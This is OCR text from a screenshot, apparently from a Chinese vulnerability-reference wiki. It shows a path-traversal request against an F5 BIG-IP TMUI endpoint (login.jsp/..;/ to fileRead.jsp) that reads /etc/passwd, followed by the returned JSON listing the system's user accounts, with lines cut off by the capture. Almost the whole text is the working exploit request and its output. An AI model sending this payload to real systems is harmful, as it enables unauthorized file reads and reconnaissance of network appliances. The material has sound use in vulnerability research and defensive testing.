 不安全 | /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
2
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210105180850
2 // https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
3
4 {
5 "output":
"root:x:0:0::/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x
var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:
User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nrpm:x:37:37::/var/lib/rpm:/sbin/nologin\napache:x:48:48:Apache:/usr/local/www:/sbin/
:x:75:75:radvd user:/:/sbin/nologin\ntomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin\nsyscheck:x:199:10::/:/sbin/nologin\ntcpdump:x:72:72::/:
user:/:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nnamed:x:25:25:Named:/var/named:/bin/false\nmysql:x:98:98:MySQL server:/var
Monitoring System:/var/lib/zabbix:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin\nsdm:x:101:101:
Server:/var/local/pgsql/data:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\nrestnoded:x:198:198::/:/sbin/nologin\ndbus:x:81:81:System mes
polkitd:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\nnslcd:x:65:55:LDAP Client User:/:/sbin/nologin\nsyst
Proxy:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\n"
6 }
PeiQi文库
PeiQi文库